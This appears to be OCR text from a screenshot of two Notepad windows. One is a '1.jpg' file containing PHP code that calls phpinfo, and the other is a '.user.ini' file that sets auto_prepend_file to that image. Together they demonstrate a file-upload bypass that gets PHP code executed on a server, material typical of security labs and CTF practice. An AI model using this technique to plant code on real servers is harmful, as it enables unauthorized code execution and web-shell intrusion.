 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo(); ?>
.user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=1.jpg